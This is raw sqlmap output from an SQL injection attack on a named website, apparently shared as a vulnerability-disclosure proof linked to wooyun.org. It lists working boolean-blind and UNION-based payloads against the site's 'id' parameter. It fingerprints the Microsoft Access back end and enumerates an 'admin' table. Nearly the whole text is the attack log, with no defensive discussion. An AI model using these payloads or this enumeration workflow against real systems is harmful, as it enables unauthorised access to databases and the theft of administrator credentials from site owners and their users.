 [17:20:25] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type1=&id=2896 AND 8702=8702

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: type1=&id=-6445 UNION ALL SELECT NULL,NULL,CHR(113)&CHR(98)&CHR(98)
&CHR(118)&CHR(113)&CHR(85)&CHR(67)&CHR(99)&CHR(83)&CHR(97)&CHR(75)&CHR(101)&CHR(
88)&CHR(70)&CHR(117)&CHR(113)&CHR(112)&CHR(118)&CHR(112)&CHR(113),NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects%16
---
[17:20:27] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[17:20:27] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[17:20:28] [WARNING] the SQL query provided does not return any output
[17:20:28] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[17:20:28] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[17:20:28] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:20:28] [INFO] retrieved:
[17:20:33] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[17:20:33] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[1 table]
+-------+
| admin |
+-------+

[17:20:33] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[17:20:33] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.ticc.cn'
www.wooyun.org